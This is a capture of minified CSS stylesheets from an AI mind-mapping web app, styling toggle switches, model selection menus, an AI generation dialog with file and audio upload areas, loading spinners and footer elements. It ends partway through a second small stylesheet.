var(--el-transition-duration);height:16px;display:flex;justify-content:center;align-items:center;overflow:hidden;padding:0 4px 0 18px}.el-switch__core .el-switch__inner .is-icon,.el-switch__core .el-switch__inner .is-text{font-size:12px;color:var(--el-color-white);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.el-switch__core .el-switch__action{position:absolute;left:1px;border-radius:var(--el-border-radius-circle);transition:all var(--el-transition-duration);width:16px;height:16px;background-color:var(--el-color-white);display:flex;justify-content:center;align-items:center;color:var(--el-switch-off-color)}.el-switch.is-checked .el-switch__core{border-color:var(--el-switch-border-color,var(--el-switch-on-color));background-color:var(--el-switch-on-color)}.el-switch.is-checked .el-switch__core .el-switch__action{left:calc(100% - 17px);color:var(--el-switch-on-color)}.el-switch.is-checked .el-switch__core .el-switch__inner{padding:0 18px 0 4px}.el-switch.is-disabled{opacity:.6}.el-switch--wide .el-switch__label.el-switch__label--left span{left:10px}.el-switch--wide .el-switch__label.el-switch__label--right span{right:10px}.el-switch .label-fade-enter-from,.el-switch .label-fade-leave-active{opacity:0}.el-switch--large{font-size:14px;line-height:24px;height:40px}.el-switch--large .el-switch__label{height:24px;font-size:14px}.el-switch--large .el-switch__label *{font-size:14px}.el-switch--large .el-switch__core{min-width:50px;height:24px;border-radius:12px}.el-switch--large .el-switch__core .el-switch__inner{height:20px;padding:0 6px 0 22px}.el-switch--large .el-switch__core .el-switch__action{width:20px;height:20px}.el-switch--large.is-checked .el-switch__core .el-switch__action{left:calc(100% - 21px)}.el-switch--large.is-checked .el-switch__core .el-switch__inner{padding:0 22px 0 6px}.el-switch--small{font-size:12px;line-height:16px;height:24px}.el-switch--small .el-switch__label{height:16px;font-size:12px}.el-switch--small .el-switch__label *{font-size:12px}.el-switch--small .el-switch__core{min-width:30px;height:16px;border-radius:8px}.el-switch--small .el-switch__core .el-switch__inner{height:12px;padding:0 2px 0 14px}.el-switch--small .el-switch__core .el-switch__action{width:12px;height:12px}.el-switch--small.is-checked .el-switch__core .el-switch__action{left:calc(100% - 13px)}.el-switch--small.is-checked .el-switch__core .el-switch__inner{padding:0 14px 0 2px}.ai-lang-select-wrapper[data-v-b8f959f6]{margin-right:16px;position:relative;height:32px;border-radius:4px;border:1px solid rgb(238,238,238);padding-right:12px;font-size:14px;line-height:30px;display:flex;align-items:center;color:#333;background-color:#fff;cursor:pointer}.ai-lang-select-wrapper .label-text[data-v-b8f959f6]{padding:0 10px;background-color:#f5f5f8;border-right:1px solid rgb(238,238,238);margin-right:10px;font-size:12px;line-height:30px;height:30px;display:inline-block}.ai-lang-select-wrapper .model-current[data-v-b8f959f6]{display:flex;align-items:center}.ai-lang-select-wrapper i[data-v-b8f959f6]{margin-left:6px;height:12px;width:12px;min-width:12px;display:flex;align-items:center;justify-content:center}.ai-lang-select-wrapper i img[data-v-b8f959f6]{width:100%;height:100%;display:block}.ai-lang-select-wrapper .search[data-v-b8f959f6]{max-height:calc(100vh - 340px);overflow-y:auto}.ai-lang-select-wrapper ul[data-v-b8f959f6]{cursor:default;position:absolute;left:0;bottom:100%;padding:10px;width:214px;border-radius:8px;transform:translateY(-8px);-webkit-box-shadow:0 0 8px rgba(35,37,42,.14);box-shadow:0 0 8px rgba(35,37,42,.14);background-color:#fff}.ai-lang-select-wrapper ul li[data-v-b8f959f6]{position:relative;border-radius:4px;height:46px;line-height:46px;padding-left:20px;background-color:#fff;cursor:pointer}.ai-lang-select-wrapper ul li[data-v-b8f959f6]:hover{background-color:#f5f5f8}.ai-lang-select-wrapper ul li.active[data-v-b8f959f6]{background-color:rgba(246,125,40,.06)}.ai-lang-select-wrapper ul li.active[data-v-b8f959f6]:after{content:"";position:absolute;width:24px;height:24px;top:11px;right:12px;background:url(/astro/gitmind/_astro/model-checked.0243cfc2.svg) center center/cover no-repeat}.model-wrapper[data-v-08d492d8]{position:relative;height:32px;width:32px;border-radius:4px;font-size:14px;display:flex;align-items:center;justify-content:center;color:#333;background-color:#fff;cursor:pointer}.model-wrapper.active[data-v-08d492d8],.model-wrapper[data-v-08d492d8]:hover{background-color:#f5f5f8}.model-wrapper i[data-v-08d492d8]{height:24px;width:24px;background:url(/astro/gitmind/_astro/setting.9159b997.svg) center center/cover no-repeat}.model-wrapper .search[data-v-08d492d8]{max-height:calc(100vh - 340px);overflow-y:auto}.model-wrapper ul[data-v-08d492d8]{cursor:default;position:absolute;left:0;bottom:100%;padding:10px;width:234px;max-height:357px;border-radius:8px;transform:translateY(-8px);-webkit-box-shadow:0 0 8px rgba(35,37,42,.14);box-shadow:0 0 8px rgba(35,37,42,.14);background-color:#fff;overflow-y:auto;overflow-x:visible}.model-wrapper ul li.list-title[data-v-08d492d8]{position:relative;display:inline-block;color:#9499a4;font-size:12px;padding-left:10px;line-height:12px;margin-bottom:10px;margin-top:10px}.model-wrapper ul li.list-title .question-icon[data-v-08d492d8]{width:16px;height:16px;background:url(/astro/gitmind/_astro/question.66bdd0be.svg) center/cover no-repeat;position:absolute;right:-20px;cursor:pointer;top:-2px}.model-wrapper ul li.list-item[data-v-08d492d8]{position:relative;display:flex;align-items:center;border-radius:4px;height:46px;line-height:46px;padding-left:20px;background-color:#fff;cursor:pointer}.model-wrapper ul li.list-item[data-v-08d492d8]:hover{background-color:#f5f5f8}.model-wrapper ul li.list-item.active[data-v-08d492d8]{background-color:rgba(246,125,40,.06)}.model-wrapper ul li.list-item.active[data-v-08d492d8]:after{content:"";position:absolute;width:24px;height:24px;top:11px;right:12px;background:url(/astro/gitmind/_astro/model-checked.0243cfc2.svg) center center/cover no-repeat}.model-wrapper ul li.list-item .caption-time[data-v-08d492d8]{height:20px;display:flex;align-items:center;position:absolute;right:12px}@media screen and (max-width: 768px){.model-wrapper ul[data-v-08d492d8]{max-height:310px}}.bubble-tips{z-index:9999!important}button[data-v-c2f4b76c]{height:48px;line-height:48px;padding:0;flex:1}button.cancel-btn[data-v-c2f4b76c]:hover{background:rgb(241,241,241);color:#333}@media screen and (max-width: 768px){.popup-footer[data-v-c2f4b76c]{border-top:1px solid #ebedf0}button[data-v-c2f4b76c]{background:transparent;border-radius:0}button[data-v-c2f4b76c]:first-child{border-right:1px solid #ebedf0}}.disabled[data-v-8ff67f39],[disabled=true][data-v-8ff67f39]{cursor:not-allowed;opacity:.5}.ai-generate-content[data-v-8ff67f39]{position:relative}.close-dialog-btn[data-v-8ff67f39]{position:absolute;top:20px;right:16px;width:24px;height:24px;color:rgba(0,0,0,.4);background:url(/astro/gitmind/_astro/close-dialog.62649565.svg) center/12px no-repeat;cursor:pointer}.dialog-header[data-v-8ff67f39]{height:78px;margin-bottom:16px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.dialog-header[data-v-8ff67f39]::-webkit-scrollbar{display:none}.dialog-header>div[data-v-8ff67f39]{display:flex;justify-content:space-between;align-items:start;height:78px}.dialog-header .header-btn[data-v-8ff67f39]{position:relative;display:flex;flex-direction:column;align-items:center;width:130px;height:70px;border-radius:8px;cursor:pointer;padding-top:12px;padding-bottom:14px}.dialog-header .header-btn i[data-v-8ff67f39]{min-width:24px;width:24px;min-height:24px;height:24px;margin-bottom:4px;background-color:#666}.dialog-header .header-btn .ai-prompt[data-v-8ff67f39]{-webkit-mask:url(/astro/gitmind/_astro/ai-prompt.bd8c3158.svg) no-repeat center;mask:url(/astro/gitmind/_astro/ai-prompt.bd8c3158.svg) no-repeat center}.dialog-header .header-btn .ai-long-text[data-v-8ff67f39]{-webkit-mask:url(/astro/gitmind/_astro/ai-long-text.a9d595f8.svg) no-repeat center;mask:url(/astro/gitmind/_astro/ai-long-text.a9d595f8.svg) no-repeat center}.dialog-header .header-btn .ai-file-analysis[data-v-8ff67f39]{-webkit-mask:url(/astro/gitmind/_astro/ai-file-analysis.ecea5747.svg) no-repeat center;mask:url(/astro/gitmind/_astro/ai-file-analysis.ecea5747.svg) no-repeat center}.dialog-header .header-btn .ai-link-analysis[data-v-8ff67f39]{-webkit-mask:url(/astro/gitmind/_astro/ai-link-analysis.f7023d58.svg) no-repeat center;mask:url(/astro/gitmind/_astro/ai-link-analysis.f7023d58.svg) no-repeat center}.dialog-header .header-btn .ai-img-analysis[data-v-8ff67f39]{-webkit-mask:url(/astro/gitmind/_astro/ai-img-analysis.bfe4abd3.svg) no-repeat center;mask:url(/astro/gitmind/_astro/ai-img-analysis.bfe4abd3.svg) no-repeat center}.dialog-header .header-btn .ai-audio[data-v-8ff67f39]{-webkit-mask:url(/astro/gitmind/_astro/ai-audio.f5f01162.svg) no-repeat center;mask:url(/astro/gitmind/_astro/ai-audio.f5f01162.svg) no-repeat center}.dialog-header .header-btn .ai-youtube[data-v-8ff67f39]{-webkit-mask:url(/astro/gitmind/_astro/ai-gitmind-youtube.2ed7f9f9.svg) no-repeat center;mask:url(/astro/gitmind/_astro/ai-gitmind-youtube.2ed7f9f9.svg) no-repeat center}.dialog-header .header-btn .btn-title[data-v-8ff67f39]{font-size:16px;line-height:16px;font-weight:500;color:#666}.dialog-header .header-btn.active[data-v-8ff67f39]{background:#fff}.dialog-header .header-btn.active[data-v-8ff67f39]:before{content:"";position:absolute;bottom:0;left:50%;transform:translate(-50%,100%);border-color:transparent;border-width:8px 10px;border-style:solid;border-top-color:#fff}.dialog-header .header-btn.active i[data-v-8ff67f39]{background-color:#f67d28}.dialog-header .header-btn.active .btn-title[data-v-8ff67f39]{color:#f67d28}.dialog-header .header-btn.jianbao-bg[data-v-8ff67f39]{background-color:#fef8f4}.dialog-header .mind.active[data-v-8ff67f39]{background-image:url(/astro/gitmind/_astro/ai-mind-bg.8b74fa1c.png)}@media only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min-device-pixel-ratio: 2){.dialog-header .mind.active[data-v-8ff67f39]{background-image:url(/astro/gitmind/_astro/ai-mind-bg@2x.949040a3.png)}}.dialog-header .analysis[data-v-8ff67f39]{margin-left:24px}.dialog-header .analysis.active[data-v-8ff67f39]{background-image:url(/astro/gitmind/_astro/ai-analysis-bg.b9ef2858.png)}@media only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min-device-pixel-ratio: 2){.dialog-header .analysis.active[data-v-8ff67f39]{background-image:url(/astro/gitmind/_astro/ai-analysis-bg@2x.8f1e81a7.png)}}.dialog-body[data-v-8ff67f39]{position:relative;height:204px}.dialog-body textarea[data-v-8ff67f39]{caret-color:#f67d28}.dialog-body .mind-input[data-v-8ff67f39]{width:100%;height:100%;border:1px solid #eeeeee;border-radius:8px;background:white}.dialog-body .mind-input>textarea[data-v-8ff67f39]{width:100%;height:calc(100% - 45px);padding:16px;line-height:20px;border:none;border-radius:8px;resize:none}.dialog-body .analysis-input[data-v-8ff67f39]{width:100%;height:100%}.dialog-body .analysis-input .switch-tabs[data-v-8ff67f39]{height:0px;display:flex;align-items:center;background-color:#fff}.dialog-body .analysis-input .switch-tabs .tab[data-v-8ff67f39]{padding:8px 16px;color:#999;line-height:16px;cursor:pointer}.dialog-body .analysis-input .switch-tabs .tab.active[data-v-8ff67f39]{color:#333;border:1px solid #eeeeee;border-bottom:none;border-top-left-radius:8px;border-top-right-radius:8px}.dialog-body .analysis-input .preview-area[data-v-8ff67f39]{width:100%;height:calc(100% + -0px)}.dialog-body .analysis-input .preview-area .upload-document[data-v-8ff67f39]{width:100%;height:100%}.dialog-body .analysis-input .preview-area .upload-document .file-preview[data-v-8ff67f39]{width:100%;height:100%;cursor:pointer;border:1px solid #eeeeee;border-radius:8px;background-color:#fff}.dialog-body .analysis-input .preview-area .upload-document .file-preview.dragover[data-v-8ff67f39]{border:1px dashed #f67d28;background:#f7f9fc}.dialog-body .analysis-input .preview-area .upload-document .file-preview.dragover .file-preview-text[data-v-8ff67f39],.dialog-body .analysis-input .preview-area .upload-document .file-preview.dragover .file-preview-label[data-v-8ff67f39]{display:none}.dialog-body .analysis-input .preview-area .upload-document .file-preview-text[data-v-8ff67f39]{width:100%;height:100%}.dialog-body .analysis-input .preview-area .upload-document .file-preview-text .file-name[data-v-8ff67f39]{width:100%;height:calc(100% - 45px);padding:16px;line-height:20px;text-decoration:underline}.dialog-body .analysis-input .preview-area .upload-document .file-preview-text .img-wrapper[data-v-8ff67f39]{width:100%;height:calc(100% - 49px);padding-top:12px;margin-bottom:9px}.dialog-body .analysis-input .preview-area .upload-document .file-preview-text .img-wrapper img[data-v-8ff67f39]{width:100%;height:100%;object-fit:contain}.dialog-body .analysis-input .preview-area .upload-document .file-preview-text .audio-wrapper[data-v-8ff67f39]{position:relative;width:100%;height:100%;padding:16px;display:flex;flex-direction:column;justify-content:center;align-items:center}.dialog-body .analysis-input .preview-area .upload-document .file-preview-text .audio-wrapper .upload-audio[data-v-8ff67f39]{width:64px;height:64px;margin:0 auto 16px;background:url(/astro/gitmind/_astro/upload-audio.3768d89d.svg) center/cover no-repeat}.dialog-body .analysis-input .preview-area .upload-document .file-preview-text .audio-wrapper .audio-file-name[data-v-8ff67f39]{width:100%;line-height:20px;color:#333;word-break:break-all;text-align:center}.dialog-body .analysis-input .preview-area .upload-document .file-preview-text .audio-wrapper .progress-wrapper[data-v-8ff67f39]{width:100%;max-width:480px;display:flex;align-items:center;margin-top:10px}.dialog-body .analysis-input .preview-area .upload-document .file-preview-text .audio-wrapper .progress-line-wrapper[data-v-8ff67f39]{position:relative;flex:1;height:8px;background:#eeeeee;border-radius:8px;overflow:hidden}.dialog-body .analysis-input .preview-area .upload-document .file-preview-text .audio-wrapper .progress-line[data-v-8ff67f39]{position:absolute;left:0;top:0;height:100%;background:#f67d28;border-radius:8px}.dialog-body .analysis-input .preview-area .upload-document .file-preview-text .audio-wrapper .progress-number[data-v-8ff67f39]{margin:0 10px 0 12px;font-size:12px;color:#999;width:30px;text-align:right}.dialog-body .analysis-input .preview-area .upload-document .file-preview-text .audio-wrapper .cancel-icon[data-v-8ff67f39]{width:16px;height:16px;margin-left:8px;background:url(/astro/gitmind/_astro/cancel-icon.ff305145.svg) center/cover no-repeat;cursor:pointer}.dialog-body .analysis-input .preview-area .upload-document .file-preview-text .audio-wrapper .footer-tools[data-v-8ff67f39]{position:absolute;bottom:12px;right:12px;width:auto;height:auto;background:transparent}.dialog-body .analysis-input .preview-area .upload-document .file-preview-text .audio-wrapper .footer-tools .input-length-tip[data-v-8ff67f39]{margin-right:0}.dialog-body .analysis-input .preview-area .upload-document .file-preview-text .footer-tools[data-v-8ff67f39]{justify-content:flex-end}.dialog-body .analysis-input .preview-area .upload-document .file-preview-label[data-v-8ff67f39]{position:relative;width:100%;height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;border-radius:8px}.dialog-body .analysis-input .preview-area .upload-document .file-preview-label .upload-file[data-v-8ff67f39]{width:64px;height:64px;background:url(/astro/gitmind/_astro/upload-file.4aa8b190.svg) center/cover no-repeat}.dialog-body .analysis-input .preview-area .upload-document .file-preview-label .upload-pic[data-v-8ff67f39]{width:64px;height:64px;background:url(/astro/gitmind/_astro/upload-pic.46c2d0e9.svg) center/cover no-repeat}.dialog-body .analysis-input .preview-area .upload-document .file-preview-label .upload-audio[data-v-8ff67f39]{width:64px;height:64px;background:url(/astro/gitmind/_astro/upload-audio.3768d89d.svg) center/cover no-repeat}.dialog-body .analysis-input .preview-area .upload-document .file-preview-label .upload-tip[data-v-8ff67f39]{margin-top:16px;line-height:20px;font-weight:500;color:#333}.dialog-body .analysis-input .preview-area .upload-document .file-preview-label .upload-tip[data-v-8ff67f39] span{color:#f67d28}.dialog-body .analysis-input .preview-area .upload-document .file-preview-label .upload-pic-tip[data-v-8ff67f39]{margin-top:8px;color:#999}.dialog-body .analysis-input .preview-area .upload-document .file-preview-label .format-tip[data-v-8ff67f39]{position:absolute;bottom:12px;right:0;padding:0 8px;color:#ccc}.dialog-body .analysis-input .preview-area .upload-link[data-v-8ff67f39]{width:100%;height:100%;border:1px solid #eeeeee;border-radius:8px;background:white}.dialog-body .analysis-input .preview-area .upload-link>textarea[data-v-8ff67f39]{width:100%;height:calc(100% - 45px);padding:16px;line-height:20px;border:none;border-radius:8px;resize:none}.dialog-body .analysis-input .preview-area .upload-link .footer-tools[data-v-8ff67f39]{justify-content:flex-end}.dialog-body .footer-tools[data-v-8ff67f39]{width:100%;height:45px;display:flex;justify-content:space-between;align-items:center;border-radius:8px}.dialog-body .footer-tools .prompt-example[data-v-8ff67f39]{position:relative;top:-6px;margin-left:16px;padding:4px 8px;display:flex;justify-content:center;align-items:center;line-height:16px;background:linear-gradient(91deg,#ffe7d2 0%,#fffaea 28%,#ffe3f4 100%);border-radius:4px;cursor:pointer;user-select:none;color:#333;font-size:12px}.dialog-body .footer-tools .prompt-example[data-v-8ff67f39]:hover{opacity:.8}.dialog-body .footer-tools .prompt-example i[data-v-8ff67f39]{position:relative;top:-1px;margin-right:4px;width:14px;height:14px;background:url(../../../../src/assets/icons/app/prompt-example.svg) center/100% no-repeat}.dialog-body .footer-tools .input-length-tip[data-v-8ff67f39]{position:relative;top:-2px;display:flex;margin-right:16px;color:#ccc;line-height:12px}.dialog-body .footer-tools .input-length-tip .input-length[data-v-8ff67f39]{display:flex;align-items:center}.dialog-body .footer-tools .input-length-tip .clear-input-btn[data-v-8ff67f39]{margin-left:6px;padding-left:6px;border-left:1px solid #cccccc;color:#f67d28;cursor:pointer}.dialog-body .footer-tools .input-length-tip .clear-input-btn[disabled=true][data-v-8ff67f39]{opacity:1;color:#ccc}.dialog-footer[data-v-8ff67f39]{height:48px;margin-top:24px;display:flex;justify-content:center;align-items:center;color:#fff;font-size:16px;line-height:48px;font-weight:500;background:linear-gradient(64deg,#ffb91d 0%,#ff5a12 100%);border-radius:8px;cursor:pointer;position:relative;overflow:hidden}.dialog-footer .credits-used[data-v-8ff67f39]{display:inline-block;margin-left:10px;height:24px;border-radius:12px;padding:0 8px 0 25px;font-size:14px;line-height:24px;background:rgba(107,19,85,.2) url(/astro/gitmind/_astro/planet-coin.7d425ea8.png) 8px center/14px 14px no-repeat}.dialog-footer[data-v-8ff67f39]:before,.dialog-footer[data-v-8ff67f39]:after{content:"";position:absolute;width:100%;height:100%;top:0;transition:left .5s ease}.dialog-footer[data-v-8ff67f39]:before{left:-100%;background:linear-gradient(-74.7deg,#ffb91d 10.74%,#ff5a12 89.26%)}.dialog-footer[data-v-8ff67f39]:after{left:0;background:linear-gradient(74.7deg,#ffb91d 10.74%,#ff5a12 89.26%)}.dialog-footer[data-v-8ff67f39]:not([disabled=true]):hover:before{left:0}.dialog-footer[data-v-8ff67f39]:not([disabled=true]):hover:after{left:100%}.dialog-footer .count-tip[data-v-8ff67f39]{margin-top:2px;font-size:12px;line-height:18px;font-weight:400}.dialog-footer span[data-v-8ff67f39]{position:relative;z-index:1}.dialog-footer[disabled=true][data-v-8ff67f39]{cursor:not-allowed!important}.credits[data-v-8ff67f39]{margin-top:16px;display:flex;justify-content:flex-start;align-items:center}.credits .ai-speaker-wrapper[data-v-8ff67f39]{display:flex;align-items:center;margin-right:12px;cursor:pointer}.credits .speaker-wrapper[data-v-8ff67f39]{display:flex;align-items:center;padding:0 10px;height:32px;border:1px solid #eee;border-radius:4px;background:#fff}.credits .speaker-wrapper .crown-icon[data-v-8ff67f39]{width:20px;height:20px;margin-right:8px;background:url(/astro/gitmind/_astro/vip-pro1.a4223849.svg) center/cover no-repeat}.credits .label-text[data-v-8ff67f39]{font-size:12px;color:#333;margin-right:8px;white-space:nowrap}.credits .quota-wrapper[data-v-8ff67f39]{display:flex;align-items:center;margin-left:auto;background:rgba(30,32,36,.0588235294) url(/astro/gitmind/_astro/planet-coin.7d425ea8.png) no-repeat 10px center/14px 14px;border-radius:16px;height:32px;padding:0 12px 0 32px;font-size:14px;color:#333}.credits .quota-wrapper .number[data-v-8ff67f39]{display:flex;align-items:center;cursor:default}.credits .quota-wrapper .number i[data-v-8ff67f39]{display:none}.credits .quota-wrapper .increase[data-v-8ff67f39]{display:flex;align-items:center;color:#f67d28;cursor:pointer;margin-left:12px}.credits .quota-wrapper .increase i[data-v-8ff67f39]{width:12px;height:12px;margin-left:4px;background:url(/astro/gitmind/_astro/select-arrow.8b0c687a.svg) center/cover no-repeat;transform:rotate(-90deg)}.credits .quota-wrapper .increase[data-v-8ff67f39]:hover{opacity:.8}.dialog-title[data-v-8ff67f39]{height:25px;display:flex;align-items:start;font-weight:500;font-size:18px;line-height:25px;color:#333;margin-bottom:29px}.dialog-title .ai-generate[data-v-8ff67f39]{width:24px;height:24px;background-size:24px 24px!important;background-image:url(/astro/gitmind/_astro/ai-generate.666985e8.svg);margin-right:10px}.prompt-example-area[data-v-8ff67f39]{margin-top:24px;display:grid;grid-template-columns:repeat(2,1fr)}.prompt-example-area .prompt-example-item[data-v-8ff67f39]{max-width:calc(100% - 30px);margin-bottom:12px;color:#999;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;cursor:pointer}.tips[data-v-8ff67f39]{position:absolute;bottom:-35px;left:50%;transform:translate(-50%);color:#999;font-size:12px;line-height:32px;white-space:nowrap}@media screen and (max-width: 768px){.dialog-header[data-v-8ff67f39]{padding:0 16px;-ms-overflow-style:none;scrollbar-width:none}.dialog-header .header-btn[data-v-8ff67f39]{flex-shrink:0;background-size:100% 100%;margin-right:16px;width:37%}.dialog-header .header-btn .btn-desc[data-v-8ff67f39]{margin:10px}.dialog-header[data-v-8ff67f39]::-webkit-scrollbar{display:none}.dialog-title[data-v-8ff67f39]{padding:0 16px}.dialog-body[data-v-8ff67f39]{padding:0 16px;height:28vh;min-height:68px}.dialog-body .footer-tools[data-v-8ff67f39]{font-size:12px}.dialog-body .footer-tools .input-length-tip[data-v-8ff67f39]{margin-right:8px;margin-left:8px;line-height:1.5}.dialog-body .footer-tools .input-length-tip .clear-input-btn[data-v-8ff67f39]{flex-shrink:0}.dialog-body .analysis-input .preview-area .upload-document .file-preview-label .upload-file[data-v-8ff67f39],.dialog-body .analysis-input .preview-area .upload-document .file-preview-label .upload-pic[data-v-8ff67f39]{width:50px;height:50px}.dialog-body .analysis-input .preview-area .upload-document .file-preview-label .format-tip[data-v-8ff67f39]{text-align:right;font-size:10px}.dialog-body .analysis-input .preview-area .upload-document .file-preview-label .upload-tip[data-v-8ff67f39]{font-size:14px;padding:0 8px}.credits[data-v-8ff67f39]{margin:16px 16px 0}.dialog-footer[data-v-8ff67f39]{margin:24px 16px 0}.dialog-body .analysis-input .preview-area .upload-document .file-preview-label[data-v-8ff67f39]{justify-content:flex-start;padding-top:34px}}@media screen and (max-height: 650px){.dialog-body[data-v-8ff67f39]{position:relative;height:160px}.dialog-body .analysis-input .preview-area .upload-document .file-preview-label .upload-tip[data-v-8ff67f39]{margin-top:10px}}.loading-mask[data-v-d80350e0]{position:absolute;z-index:2000;background-color:rgba(255,255,255,.5);margin:0;top:0;right:0;bottom:0;left:0;transition:opacity .3s}.loading-mask.is-fullscreen[data-v-d80350e0]{position:fixed}.loading-mask.is-fullscreen .el-loading-spinner[data-v-d80350e0]{margin-top:-25px}.loading-mask.is-fullscreen .el-loading-spinner .circular[data-v-d80350e0]{height:50px;width:50px}.loading-spinner[data-v-d80350e0]{top:50%;margin-top:-21px;width:100%;text-align:center;position:absolute}.loading-spinner svg[data-v-d80350e0]{display:inline-block}.loading-spinner .el-loading-text[data-v-d80350e0]{color:#f67d28;margin:3px 0;font-size:14px}.loading-spinner .circular[data-v-d80350e0]{height:42px;width:42px;animation:loading-rotate-d80350e0 2s linear infinite}.loading-spinner .path[data-v-d80350e0]{animation:loading-dash-d80350e0 1.5s ease-in-out infinite;stroke-dasharray:90,150;stroke-dashoffset:0;stroke-width:2;stroke:#f67d28;stroke-linecap:round}.loading-spinner i[data-v-d80350e0]{color:#f67d28}.el-loading-fade-enter[data-v-d80350e0],.el-loading-fade-leave-active[data-v-d80350e0]{opacity:0}@keyframes loading-rotate-d80350e0{to{transform:rotate(360deg)}}@keyframes loading-dash-d80350e0{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40px}to{stroke-dasharray:90,150;stroke-dashoffset:-120px}}.ai-generate-dialog[data-v-fe9fa1da]{max-width:100vw;width:894px;padding:40px;color:#333;border-radius:12px;background:linear-gradient(94.44deg,#ECF3FF .57%,#F7F4FF 62.23%,#FCF6F1 99.22%)}.ai-generate-dialog .van-dialog__footer[data-v-fe9fa1da]{display:none}.ai-generate-dialog .van-dialog__content[data-v-fe9fa1da]{padding:0}.ai-generate-dialog .upload-tip-gitmind-ai span[data-v-fe9fa1da]{color:#f67d28}.ai-generate-dialog .tips[data-v-fe9fa1da]{color:#999;font-size:12px;line-height:32px;margin-left:12px}@media screen and (max-width: 678px){.ai-generate-dialog[data-v-fe9fa1da]{width:100vw;top:unset;left:unset;bottom:0;transform:none;margin:0!important;border-radius:12px 12px 0 0!important;padding:20px 0 24px;border-radius:12px}}#ai-generation-modal{align-items:center}@media screen and (max-width: 678px){#ai-generation-modal{align-items:flex-end}}.giftFade-enter-active[data-v-e5781dd6]{transition:all .3s ease-out}.giftFade-leave-active[data-v-e5781dd6]{transition:all .5s cubic-bezier(1,.5,.8,1)}.giftFade-enter-from[data-v-e5781dd6],.giftFade-leave-to[data-v-e5781dd6]{transform:translate(20px);opacity:0}.drop-down[data-v-4dbf0285]{box-shadow:0 0 14px rgba(168,168,181,.24)}.generate-ai[data-v-4dbf0285]{max-width:calc(100% - 20px);height:56px;border-radius:8px;font-size:14px;color:#999;box-shadow:0 0 16px rgba(191,196,214,.898);display:flex;justify-content:space-between;align-items:center;background:#fff;margin:0 auto 10px;padding:16px}.generate-ai button[data-v-4dbf0285]{min-width:106px;height:32px;line-height:32px;border-radius:8px;background:linear-gradient(89.99deg,#ffb91d 1.93%,#ff5a12 100%);color:#fff;margin:0 0 0 10px;padding:0;flex-shrink:0;font-size:14px}.generate-ai button span[data-v-4dbf0285]{padding:0 26px 0 10px;background:url(/astro/gitmind/_astro/bringbring.b169ae79.svg) center right 8px/14px 14px no-repeat}@media (min-width: 1280px){.footer-wrap:lang(zh){grid-template-columns:19rem 36rem 17.6rem}.footer-wrap:not(:lang(zh)){grid-template-columns:16rem 36rem 17.6rem}.footer-download-btn:hover~.footer-qrcode{opacity:1}}@media (max-width: 1279px){.footer-download-btn .footer-qrcode{display:none}}.right-bar>div{margin:5px 0;margin-left:calc(100% - 46px);height:36px;cursor:pointer;overflow:hidden;white-space:nowrap;border-top-left-radius:1.5rem;border-bottom-left-radius:1.5rem;--un-bg-opacity:1;background-color:rgba(105,105,105,var(--un-bg-opacity));background-repeat:no-repeat;padding-left:3.3rem;padding-right:.5rem;line-height:36px;color:transparent;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.right-bar>div:hover{margin-left:0rem;--un-bg-opacity:1;background-color:rgba(35,160,225,var(--un-bg-opacity));--un-text-opacity:1;color:rgba(255,255,255,var(--un-text-opacity))}.footer-download-btn:not(:lang(zh)){width:9rem;--un-bg-opacity:1;background-color:rgba(0,0,0,var(--un-bg-opacity))}.languages-box li{cursor:pointer;grid-gap:.75rem;gap:.75rem}.languages-box a{display:inline-block;min-width:126px;border-radius:.5rem;padding-top:.75rem;padding-bottom:.75rem;padding-left:1.25rem;line-height:1.25rem}.languages-box a:hover{--un-bg-opacity:1;background-color:rgba(244,244,249,var(--un-bg-opacity))}.dark .languages-box a:hover{--un-bg-opacity:1;background-color:rgba(38,41,45,var(--un-bg-opacity))}.aiTools-box li{cursor:pointer}.aiTools-box a{display:inline-block;min-width:194px;display:flex;grid-gap:.75rem;gap:.75rem;border-radius:.5rem;padding-top:.75rem;padding-bottom:.75rem;padding-left:1.25rem;line-height:1.25rem}.aiTools-box a:hover{--un-bg-opacity:1;background-color:rgba(244,244,249,var(--un-bg-opacity))}.dark .aiTools-box a:hover{--un-bg-opacity:1;background-color:rgba(38,41,45,var(--un-bg-opacity))}.aiTools-box a div{width:1.25rem;height:1.25rem}.footer-product-list .new:after{content:"";position:absolute;width:30px;height:16px;margin-left:8px;bottom:2px;background-image:url(/astro/gitmind/_astro/footer-new-icon.6c156fa0.svg)}.cn-font-weight:lang(zh){font-weight:500}.wx-widget-bubble{display:none}@media (min-width: 768px){.wx-widget-bubble{display:block}}


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-chat.6683d266.css
body_size: 386
content:
.checkmark.svelte-97ythl.svelte-97ythl{display:inline-block;width:16px;height:16px}input.svelte-97ythl:checked~.checkmark.svelte-97ythl{--un-text-opacity:1;color:rgba(246,125,40,var(--un-text-opacity))}.btn.svelte-qhwel8{--btn-color:#F67D28;--btn-darker-color:#E97C46;background:var(--btn-color);background:linear-gradient(270deg,var(--btn-color) 50%,var(--btn-darker-color)) 100%;background-size:200% 100%;background-position:100% 0;transition:background-position .5s}.btn.svelte-qhwel8:hover{background-position:0 